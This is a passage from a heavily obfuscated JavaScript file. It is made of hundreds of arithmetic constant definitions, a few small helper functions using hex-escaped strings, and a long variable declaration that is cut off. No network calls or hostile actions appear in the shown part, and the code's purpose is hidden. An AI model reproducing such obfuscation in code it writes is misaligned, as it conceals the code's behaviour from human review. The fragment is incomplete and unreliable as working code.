Xh+Xh*Xh*Xh,Fp=HZ+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,WO=RM+Bw*Xh+YL*Xh*Xh+Xh*Xh*Xh,Yn=Bw+tL*Xh,mp=cR+Zz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Sr=cR+YL*Xh+Zz*Xh*Xh,Td=wn+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,k0=cR+tL*Xh+Bw*Xh*Xh+Xh*Xh*Xh,E5=wn+Zz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,XR=tL+cR*Xh,Q1=vz+vz*Xh+YL*Xh*Xh+Xh*Xh*Xh,fT=tL+HZ*Xh+cR*Xh*Xh,Wh=Zz+Xh+Xh*Xh,g7=RM+wn*Xh+Xh*Xh+Xh*Xh*Xh,C7=cR+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,I5=vz+Xh+RM*Xh*Xh+Xh*Xh*Xh,k7=cR+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,NY=wn+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,H1=wn+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,Kj=cR+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Lj=cR+Xh+YL*Xh*Xh+Xh*Xh*Xh,F8=RM+tL*Xh+wn*Xh*Xh,f5=HZ+tL*Xh+Xh*Xh+Xh*Xh*Xh,SN=vz+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,SU=wT+Zz*Xh+Zz*Xh*Xh,tp=Bw+YL*Xh,QN=RM+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,SR=HZ+HZ*Xh+Xh*Xh,A1=HZ+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,EM=cR+cR*Xh+Xh*Xh,rA=cR+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Sd=vz+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh,Nj=YL+wn*Xh+Xh*Xh+Xh*Xh*Xh,ML=Zz+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,q7=HZ+RM*Xh+RM*Xh*Xh+Xh*Xh*Xh,S7=HZ+Xh+Zz*Xh*Xh+Xh*Xh*Xh,Kd=RM+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,NX=HZ+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,lw=RM+YL*Xh,v5=tL+wn*Xh+Xh*Xh+Xh*Xh*Xh,Xq=cR+wn*Xh+YL*Xh*Xh+Xh*Xh*Xh,Z5=YL+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,rj=cR+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,T7=wT+wn*Xh+Xh*Xh+Xh*Xh*Xh,z5=Zz+tL*Xh+RM*Xh*Xh+Xh*Xh*Xh,Wj=YL+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,Dp=YL+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Rj=cR+Xh+Bw*Xh*Xh+Xh*Xh*Xh,YY=Bw+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,f0=wn+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,fZ=Zz+tL*Xh+Xh*Xh,Pq=RM+Zz*Xh+RM*Xh*Xh+Xh*Xh*Xh,Sj=wn+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,ls=tL+Zz*Xh+wn*Xh*Xh,VA=wT+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,On=Zz+HZ*Xh+RM*Xh*Xh+Xh*Xh*Xh,b8=wT+vz*Xh+YL*Xh*Xh+Xh*Xh*Xh,p5=Bw+Xh+Zz*Xh*Xh+Xh*Xh*Xh,hw=YL+YL*Xh+YL*Xh*Xh,Fs=wT+Zz*Xh+cR*Xh*Xh,Xr=Zz+Zz*Xh+cR*Xh*Xh,k8=wT+RM*Xh+cR*Xh*Xh,UP=YL+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,St=vz+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,Hh=cR+vz*Xh+tL*Xh*Xh,C6=cR+wn*Xh+tL*Xh*Xh+Xh*Xh*Xh,OQ=tL+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,v8=RM+tL*Xh+Xh*Xh+Xh*Xh*Xh,Ud=cR+vz*Xh+Xh*Xh+Xh*Xh*Xh,XX=Bw+cR*Xh+wn*Xh*Xh+Xh*Xh*Xh,Dn=HZ+RM*Xh+Xh*Xh,mt=tL+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,qx=wn+Xh,XP=wn+Bw*Xh+RM*Xh*Xh+Xh*Xh*Xh,KQ=wT+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,KX=wn+Xh+Zz*Xh*Xh+Xh*Xh*Xh,xj=vz+Zz*Xh+RM*Xh*Xh+Xh*Xh*Xh,WA=tL+RM*Xh+wn*Xh*Xh+Xh*Xh*Xh,GP=RM+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,qN=RM+Xh+HZ*Xh*Xh+Xh*Xh*Xh,bO=cR+Zz*Xh+cR*Xh*Xh+Xh*Xh*Xh,hZ=HZ+Bw*Xh+YL*Xh*Xh,q0=wT+Bw*Xh+Xh*Xh+Xh*Xh*Xh,O5=vz+HZ*Xh+YL*Xh*Xh+Xh*Xh*Xh,Ox=Zz+HZ*Xh+cR*Xh*Xh,Aj=Zz+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,CO=wn+YL*Xh+Xh*Xh+Xh*Xh*Xh,sA=wT+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,Jq=RM+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,r7=wT+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,LQ=cR+YL*Xh+wn*Xh*Xh+Xh*Xh*Xh,g9=HZ+HZ*Xh+Zz*Xh*Xh,N3=wn+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,MX=RM+Zz*Xh+YL*Xh*Xh+Xh*Xh*Xh,S1=cR+tL*Xh,MR=vz+tL*Xh+Zz*Xh*Xh,W8=Zz+Bw*Xh+Xh*Xh+Xh*Xh*Xh,TY=RM+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,Gp=YL+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,lY=vz+vz*Xh+Bw*Xh*Xh+Xh*Xh*Xh,LZ=RM+vz*Xh+Xh*Xh,dR=RM+tL*Xh+tL*Xh*Xh,X7=Bw+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,rO=Zz+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,cj=HZ+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,dP=YL+vz*Xh+HZ*Xh*Xh+Xh*Xh*Xh,ZY=tL+Bw*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Qd=Zz+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,gn=wT+Zz*Xh+wn*Xh*Xh,Cq=vz+Bw*Xh+wn*Xh*Xh+Xh*Xh*Xh,Ep=YL+tL*Xh+wn*Xh*Xh+Xh*Xh*Xh,cU=wn+tL*Xh+tL*Xh*Xh,rX=HZ+vz*Xh+Bw*Xh*Xh+Xh*Xh*Xh,jp=tL+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,O0=Zz+vz*Xh+YL*Xh*Xh+Xh*Xh*Xh,KY=wT+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,v7=RM+Bw*Xh+RM*Xh*Xh+Xh*Xh*Xh,LU=tL+cR*Xh+tL*Xh*Xh,zZ=RM+Xh+YL*Xh*Xh,mh=YL+Bw*Xh+tL*Xh*Xh,GU=YL+vz*Xh+vz*Xh*Xh,BA=Zz+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,j7=HZ+Xh+cR*Xh*Xh+Xh*Xh*Xh,UO=cR+HZ*Xh+Zz*Xh*Xh+Xh*Xh*Xh,lQ=wn+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,TQ=wn+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,Iq=Zz+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,PY=YL+HZ*Xh+Xh*Xh+Xh*Xh*Xh,H0=HZ+YL*Xh+Xh*Xh+Xh*Xh*Xh,S0=vz+Zz*Xh,BP=HZ+tL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,gp=RM+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,ss=YL+vz*Xh+YL*Xh*Xh+YL*Xh*Xh*Xh+Zz*Xh*Xh*Xh*Xh,WP=tL+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,bC=wT+RM*Xh+Zz*Xh*Xh,Mt=vz+RM*Xh+wn*Xh*Xh+Xh*Xh*Xh,ZU=wT+vz*Xh+tL*Xh*Xh,zf=tL+vz*Xh+YL*Xh*Xh,m7=RM+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,JC=RM+YL*Xh+tL*Xh*Xh,Jr=YL+Zz*Xh+YL*Xh*Xh,j5=YL+RM*Xh+Zz*Xh*Xh+Xh*Xh*Xh,gf=Bw+Bw*Xh+wn*Xh*Xh,d7=HZ+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,lj=cR+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,MU=tL+Zz*Xh+YL*Xh*Xh,HU=vz+wn*Xh+Zz*Xh*Xh,t5=wn+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,dO=RM+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Bj=YL+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,Xz=RM+wn*Xh+vz*Xh*Xh,XA=Bw+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,HA=Bw+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,R5=HZ+Xh+Bw*Xh*Xh+Xh*Xh*Xh,dN=YL+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,VU=tL+vz*Xh,H=tL+Xh,bP=wn+Bw*Xh+Xh*Xh+Xh*Xh*Xh,Hn=cR+vz*Xh+wn*Xh*Xh,g1=wn+RM*Xh+RM*Xh*Xh+Xh*Xh*Xh,zA=YL+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,qX=cR+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,wp=tL+YL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,gT=HZ+Xh+vz*Xh*Xh+vz*Xh*Xh*Xh,EN=HZ+tL*Xh,hN=vz+Xh+wn*Xh*Xh+Xh*Xh*Xh,GX=HZ+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Sn=HZ+YL*Xh+tL*Xh*Xh,m9=wT+tL*Xh+YL*Xh*Xh,TN=wn+YL*Xh+RM*Xh*Xh+Xh*Xh*Xh,UY=wT+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,zP=Zz+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,wO=wn+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,SX=tL+HZ*Xh+Xh*Xh+Xh*Xh*Xh,cY=Zz+tL*Xh+wn*Xh*Xh+Xh*Xh*Xh,V8=tL+tL*Xh,Vh=HZ+wn*Xh+wn*Xh*Xh+Xh*Xh*Xh,d6=RM+Zz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,J0=vz+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,qj=RM+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,dA=vz+Xh+cR*Xh*Xh+Xh*Xh*Xh,Yt=YL+Xh+wn*Xh*Xh+Xh*Xh*Xh,tY=HZ+cR*Xh+tL*Xh*Xh+Xh*Xh*Xh,dq=Zz+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,xA=Bw+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,b1=wn+Bw*Xh+Zz*Xh*Xh+Xh*Xh*Xh,OX=Bw+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,XQ=RM+Bw*Xh+tL*Xh*Xh+Xh*Xh*Xh,V3=HZ+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,Bd=Zz+Bw*Xh+wn*Xh*Xh+Xh*Xh*Xh,Cx=Zz+Zz*Xh+wn*Xh*Xh,bp=YL+YL*Xh+Xh*Xh+Xh*Xh*Xh,Nt=RM+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,EY=Zz+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,vr=wn+Zz*Xh+Zz*Xh*Xh,Gd=wT+YL*Xh+YL*Xh*Xh+Xh*Xh*Xh,gX=wT+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Lq=wT+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,bZ=wT+YL*Xh,hU=RM+tL*Xh,c8=vz+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,AQ=HZ+Xh+tL*Xh*Xh+Xh*Xh*Xh,AR=cR+RM*Xh+cR*Xh*Xh,hd=RM+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,Lf=Bw+cR*Xh,d9=Zz+Xh+tL*Xh*Xh,HL=Zz+vz*Xh+YL*Xh*Xh+YL*Xh*Xh*Xh+Zz*Xh*Xh*Xh*Xh,VN=vz+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,T5=YL+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh,t6=YL+RM*Xh+Xh*Xh+Xh*Xh*Xh,fq=Bw+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,JR=cR+vz*Xh+cR*Xh*Xh,Eq=tL+RM*Xh+YL*Xh*Xh+Xh*Xh*Xh,s3=RM+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,sR=tL+vz*Xh+tL*Xh*Xh,I0=wT+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,SO=cR+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,q6=Zz+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,KO=RM+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,pP=vz+YL*Xh+cR*Xh*Xh+Xh*Xh*Xh,g8=HZ+Bw*Xh+cR*Xh*Xh,Rt=tL+tL*Xh+vz*Xh*Xh+Xh*Xh*Xh,OR=HZ+HZ*Xh+vz*Xh*Xh,tx=wT+Xh+tL*Xh*Xh,YQ=wT+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,Z6=Bw+RM*Xh+cR*Xh*Xh,H8=HZ+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,GL=RM+RM*Xh,PN=RM+Xh+wn*Xh*Xh+Xh*Xh*Xh,vh=HZ+Xh+Xh*Xh,lq=cR+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,Oj=RM+vz*Xh+Xh*Xh+Xh*Xh*Xh,Wt=tL+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,vX=tL+Xh+wn*Xh*Xh+Xh*Xh*Xh,D7=vz+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,Tt=cR+wn*Xh+wn*Xh*Xh+Xh*Xh*Xh,gr=HZ+tL*Xh+cR*Xh*Xh,zh=cR+Bw*Xh+tL*Xh*Xh,Tq=Bw+wn*Xh+cR*Xh*Xh+Xh*Xh*Xh,x9=cR+vz*Xh+Zz*Xh*Xh,lT=vz+Xh,r3=HZ+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,bY=wT+wn*Xh+YL*Xh*Xh+Xh*Xh*Xh,np=vz+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,wt=tL+RM*Xh+RM*Xh*Xh+Xh*Xh*Xh,zU=cR+RM*Xh,Cf=wT+Zz*Xh+tL*Xh*Xh,JZ=cR+HZ*Xh+wn*Xh*Xh,Rr=wT+RM*Xh+Xh*Xh,FL=RM+Bw*Xh+cR*Xh*Xh,rQ=YL+wn*Xh+Zz*Xh*Xh+Xh*Xh*Xh,ht=cR+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,hf=HZ+Bw*Xh+Xh*Xh,g5=cR+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,qs=Zz+RM*Xh,PQ=Zz+Bw*Xh+YL*Xh*Xh+Xh*Xh*Xh,Bq=RM+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,Lt=cR+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,Dq=cR+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,EL=Zz+Bw*Xh+tL*Xh*Xh,zO=HZ+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh,Af=cR+Bw*Xh+cR*Xh*Xh,SM=vz+Bw*Xh,Aw=YL+Xh+vz*Xh*Xh,dz=Bw+HZ*Xh+tL*Xh*Xh,Mz=Zz+Zz*Xh+Zz*Xh*Xh,MA=wn+RM*Xh+tL*Xh*Xh+Xh*Xh*Xh,UA=YL+Zz*Xh+RM*Xh*Xh+Xh*Xh*Xh,lA=wT+HZ*Xh+wn*Xh*Xh+Xh*Xh*Xh,vq=Bw+vz*Xh+YL*Xh*Xh+Xh*Xh*Xh,fO=wT+tL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Yd=Bw+cR*Xh+Xh*Xh+Xh*Xh*Xh,qL=HZ+RM*Xh+vz*Xh*Xh,qC=RM+cR*Xh+HZ*Xh*Xh+Xh*Xh*Xh,cN=RM+cR*Xh+RM*Xh*Xh+Xh*Xh*Xh,jY=cR+Zz*Xh+vz*Xh*Xh+Xh*Xh*Xh,Fd=YL+cR*Xh+vz*Xh*Xh+Xh*Xh*Xh,Pf=Zz+Zz*Xh+vz*Xh*Xh,kA=HZ+Xh+HZ*Xh*Xh+Xh*Xh*Xh,x7=tL+vz*Xh+Xh*Xh+Xh*Xh*Xh,L1=YL+HZ*Xh+Zz*Xh*Xh+Xh*Xh*Xh,Pd=vz+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,p7=YL+HZ*Xh+cR*Xh*Xh+Xh*Xh*Xh,Uq=Bw+wn*Xh+Xh*Xh+Xh*Xh*Xh,Up=Bw+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,jO=YL+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,m8=YL+cR*Xh+YL*Xh*Xh,cO=tL+YL*Xh+RM*Xh*Xh+Xh*Xh*Xh,AC=wT+HZ*Xh+cR*Xh*Xh,QP=cR+tL*Xh+tL*Xh*Xh+Xh*Xh*Xh,D0=tL+tL*Xh+Bw*Xh*Xh+Xh*Xh*Xh,z6=RM+cR*Xh+Xh*Xh+Xh*Xh*Xh,lX=Bw+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,kn=vz+Zz*Xh+cR*Xh*Xh,vp=Bw+HZ*Xh+Xh*Xh+Xh*Xh*Xh,Vq=wn+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,cf=Bw+HZ*Xh+Xh*Xh,pp=RM+wn*Xh+vz*Xh*Xh+Xh*Xh*Xh,QO=Zz+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,YZ=Bw+vz*Xh+tL*Xh*Xh,xf=wT+RM*Xh+wn*Xh*Xh,w6=HZ+Bw*Xh+RM*Xh*Xh+Xh*Xh*Xh,X6=vz+cR*Xh+Zz*Xh*Xh+Xh*Xh*Xh,kd=vz+Zz*Xh+Xh*Xh+Xh*Xh*Xh,qd=cR+vz*Xh+wn*Xh*Xh+Xh*Xh*Xh,Zj=wT+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,f6=cR+cR*Xh+cR*Xh*Xh+Xh*Xh*Xh,EQ=wn+cR*Xh+YL*Xh*Xh+Xh*Xh*Xh,Dj=Zz+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,DC=Bw+Xh+vz*Xh*Xh+Zz*Xh*Xh*Xh+YL*Xh*Xh*Xh*Xh,jA=wT+RM*Xh+RM*Xh*Xh+Xh*Xh*Xh,v9=HZ+tL*Xh+vz*Xh*Xh+Zz*Xh*Xh*Xh+YL*Xh*Xh*Xh*Xh,Fz=wT+tL*Xh,rq=tL+tL*Xh+YL*Xh*Xh+Xh*Xh*Xh,G0=HZ+vz*Xh+Xh*Xh+Xh*Xh*Xh,FZ=vz+HZ*Xh+wn*Xh*Xh,zL=wn+YL*Xh+YL*Xh*Xh,RQ=tL+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,IM=cR+YL*Xh+wn*Xh*Xh,Jp=Zz+Xh+cR*Xh*Xh+Xh*Xh*Xh,jN=Bw+Xh+HZ*Xh*Xh+Xh*Xh*Xh,K3=HZ+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,fQ=wT+Zz*Xh+tL*Xh*Xh+Xh*Xh*Xh,DL=wn+cR*Xh+tL*Xh*Xh,LP=Bw+HZ*Xh+HZ*Xh*Xh+Xh*Xh*Xh,z9=wT+tL*Xh+Xh*Xh+Xh*Xh*Xh,Yz=tL+HZ*Xh+wn*Xh*Xh,nN=cR+RM*Xh+vz*Xh*Xh+Xh*Xh*Xh,T1=Bw+wn*Xh+HZ*Xh*Xh+Xh*Xh*Xh,G5=RM+Xh+Zz*Xh*Xh+Xh*Xh*Xh,J8=wT+RM*Xh+wn*Xh*Xh+Xh*Xh*Xh,C0=Bw+YL*Xh+Zz*Xh*Xh+Xh*Xh*Xh,b0=Bw+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,Gj=wT+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,QA=vz+vz*Xh+Zz*Xh*Xh+Xh*Xh*Xh,OY=cR+RM*Xh+HZ*Xh*Xh+Xh*Xh*Xh,vN=cR+HZ*Xh+vz*Xh*Xh+Xh*Xh*Xh,d0=Zz+vz*Xh+RM*Xh*Xh+Xh*Xh*Xh,L9=wn+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,HQ=Bw+YL*Xh+tL*Xh*Xh+Xh*Xh*Xh,TP=wT+tL*Xh+RM*Xh*Xh+Xh*Xh*Xh,S8=RM+cR*Xh+vz*Xh*Xh,Nh=cR+HZ*Xh+Zz*Xh*Xh,N6=HZ+tL*Xh+cR*Xh*Xh+Xh*Xh*Xh,fY=wT+Bw*Xh+vz*Xh*Xh+Xh*Xh*Xh,K0=tL+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,BC=wT+vz*Xh,IY=HZ+vz*Xh+vz*Xh*Xh+Xh*Xh*Xh,rt=HZ+RM*Xh+cR*Xh*Xh+Xh*Xh*Xh,th=Bw+Bw*Xh+cR*Xh*Xh,Gf=Zz+vz*Xh+wn*Xh*Xh,zn=Zz+Bw*Xh+tL*Xh*Xh+YL*Xh*Xh*Xh+YL*Xh*Xh*Xh*Xh,Zp=tL+tL*Xh+Xh*Xh+Xh*Xh*Xh,U0=tL+YL*Xh+vz*Xh*Xh+Xh*Xh*Xh,nz=Zz+Bw*Xh+Zz*Xh*Xh,lx=vz+YL*Xh+vz*Xh*Xh,pC=vz+HZ*Xh+Xh*Xh,OO=wn+Zz*Xh+Xh*Xh+Xh*Xh*Xh,m5=HZ+wn*Xh+YL*Xh*Xh+Xh*Xh*Xh,kR=Bw+tL*Xh+Zz*Xh*Xh,Tw=vz+tL*Xh+Xh*Xh,jf=wT+vz*Xh+vz*Xh*Xh,K1=HZ+RM*Xh+wn*Xh*Xh+Xh*Xh*Xh,OL=vz+wn*Xh+cR*Xh*Xh,Z=Bw+cR*Xh+wn*Xh*Xh,t3=cR+Xh+HZ*Xh*Xh+Xh*Xh*Xh,kN=HZ+HZ*Xh+cR*Xh*Xh,Df=wT+Xh,lL=wn+Xh+cR*Xh*Xh,wf=Bw+Xh,bd=cR+vz*Xh+tL*Xh*Xh+Xh*Xh*Xh,xQ=RM+Bw*Xh+cR*Xh*Xh+Xh*Xh*Xh,q1=wT+Zz*Xh+wn*Xh*Xh+Xh*Xh*Xh,x5=RM+tL*Xh+HZ*Xh*Xh+Xh*Xh*Xh,tT=wn+cR*Xh+cR*Xh*Xh,GN=wT+Xh+RM*Xh*Xh+Xh*Xh*Xh,LN=cR+vz*Xh+cR*Xh*Xh+Xh*Xh*Xh;}var n6;var zGz;var mI;var L2;var Zb;var pVz;var P5z;function XPz(S5U){var ChU=S5U;var ZMU;do{ZMU=pW(h8U(ChU),rF);ChU=ZMU;}while(DN(ZMU,S5U));return ZMU;}var tE;var mk;var pTz;var Jl;function SE(){var GtU=Object['\x63\x72\x65\x61\x74\x65']({});SE=function(){return GtU;};return GtU;}function gb(pMU){return JVz()[pMU];}var jr;var S0,UC,r3,J,EQ,fL,jY,Fp,NP,hC,Bt,E0,Os,PA,zq,jf,UR,mY,E7,Uq,vX,DR,J5,Ds,ln,cL,q1,Y,V5,w0,Bf,U3,nA,ZX,gw,pQ,s8,UM,Y9,Dn,VZ,th,Cx,jq,pr,AX,Gf,FN,gP,D0,Uz,Mn,gx,df,qh,xA,d8,Rf,pR,l6,Qh,mQ,Pj,EM,FM,kN,bn,GL,Zf,gC,lf,Ex,j9,O3,dw,r0,T6,K5,Kp,zY,YX,Kw,gX,ON,Dq,EA,B5,WN,f0,PU,K6,kP,F6,nQ,qw,wj,pt,Fs,YZ,Wq,Nd,Fz,sQ,O7,fx,j6,Md,MA,qp,gd,Az,H5,tx,J8,K1,jO,LN,Hs,Dz,I5,N5,rN,Y8,gA,fZ,Sd,Q1,Vj,xx,CA,jR,T9,Sq,sA,ww,rw,Hd,dO,CX,H7,Fr,Lj,Fd,rq,St,L5,C7,sx,AY,Ij,fQ,PT,FZ,fT,h9,Aj,kA,ff,bO,t7,lx,Fj,PP,Xp,mN,UQ,VY,hj,ZO,AO,K0,YA,ls,r5,qN,vh,Df,OU,Z8,G0,mj,x6,t6,qP,tC,fO,hL,Gq,bA,DX,Bq,fq,AU,DM,V8,Pt,Jn,FO,d6,RY,LX,I3,Z7,x7,ft,jj,NY,Y3,Vt,P,PR,TA,vP,X8,Pq,BP,sL,H6,Wd,Rx,B0,Jd,vd,S8,BA,LQ,Sj,As,HQ,p1,pq,md,OY,Zh,Kd,FU,sq,Np,Rj,z3,wU,Zq,Vr,Hz,sX,gO,G,TC,mp,W6,FA,fP,f3,L9,p0,QL,Jr,L0,XT,sd,Aq,J1,jX,v8,IA,TX,TQ,fY,xN,wA,XR,wq,nz,G9,N,x8,xQ,qQ,nh,YY,lQ,QY,Gw,I0,gq,d1,fN,Nj,F0,ps,r7,X0,BN,Xf,gn,S,D7,dY,Ht,k7,MR,hQ,jM,W5,GN,tN,Ir,Wt,IY,L1,Mj,L3,It,YQ,Kt,g5,q0,Ft,Q7,G1,FP,Tq,dT,TN,wN,OP,l0,R1,KQ,Xr,Zp,bX,RZ,X7,nO,nj,Dd,Q3,f5,Gn,KY,B1,qY,Rt,zX,b6,Z,CP,Vh,F8,WY,Xn,wx,YC,zU,JR,RQ,A7,KN,O9,GY,Cq,LY,c0,kn,HU,LA,zt,IM,q5,Gp,tp,Ew,v7,SU,Wj,kQ,B,nq,d5,Yd,wf,TP,vs,A5,D5,UL,k8,pO,IO,BT,JA,hZ,O6,qr,S6,ss,l7,Ox,Wn,QN,C6,zz,E5,EN,q6,Gt,jp,fj,gT,BO,Wp,Kj,Rd,SP,Qz,Dt,jP,cX,vj,p7,Xz,zj,OR,Lp,Lf,Zt,xM,Ms,W8,E6,EX,Id,Hw,z5,XO,Tj,S5,hY,vx,TL,Sr,V0,XC,t9,W1,D1,GR,rt,kq,zn,Up,gp,Z6,RA,Ur,P3,zL,k1,XX,AA,CY,U6,XL,dn,H8,g0,t5,Jj,O1,XQ,AQ,Vp,xn,Y7,tP,BC,MU,Eq,H0,L7,Es,Mx,c1,EO,bj,RU,Ej,x9,s3,f1,Vq,JN,Sn,Rw,FL,zO,vt,cr,b8,tq,rQ,M1,wd,XP,QQ,NQ,Ap,Zs,xO,FX,pn,gj,w9,Dj,dN,Yt,cj,Ix,hT,q7,gQ,Wh,dz,dQ,jt,kp,MN,WX,Rp,Cd,G6,mt,gU,d0,EL,v6,sN,s5,x5,Rr,HL,dA,XY,MY,b7,MO,wY,HO,Ad,R5,g3,DL,K7,Jt,lX,tA,TZ,KP,T3,Yf,KA,dq,Tt,PO,Qj,w1,mw,qd,N6,xR,SA,IX,MX,c6,Yx,B9,rd,lw,K9,p3,DP,rj,A0,I7,OX,Af,dp,Xj,R0,Hq,DC,N0,zP,Dw,w5,Pp,zd,pP,PZ,cQ,Nh,JZ,tj,Hj,LM,DT,hw,S1,JC,Qd,xh,jd,PX,Ot,V7,q3,fd,P5,Mp,cM,Lt,CQ,Et,lt,sY,V3,zQ,SY,Xt,nP,On,Bj,lr,mO,Fw,U7,Yn,PQ,FT,UY,OM,HX,R6,CN,JY,JX,QX,RX,T1,J0,NM,j7,DO,K3,NN,PL,r6,RP,nR,xf,kt,d9,J6,M3,jU,UZ,hU,tY,TY,s6,kj,m6,Nw,lO,cN,VP,RN,n7,k6,N7,Xd,xX,WO,Hp,WC,t3,UO,HA,Uj,bh,c8,X3,O0,n0,TO,bZ,fC,xY,Gx,pX,zC,Jp,Mq,Fq,Ux,qA,gs,C0,QP,b0,wX,kR,Ip,Sw,Ut,Jw,M0,LO,C9,SN,m7,IQ,N8,m0,Lq,kd,BY,v0,KO,A1,Zd,zN,Dr,Ww,bC,x1,DZ,kO,PC,DQ,qR,vN,pY,p5,vp,N9,nY,D8,d7,nd,sp,rp,tQ,xP,gf,sO,Xq,AT,qq,PN,qU,Rz,Wf,zf,k5,m8,BX,pf,GO,SX,T5,cO,jz,T0,Fx,AZ,H1,hd,ML,xT,Td,QT,Yp,lU,vM,lp,m1,xj,tt,r1,fX,mn,XN,Mz,S7,F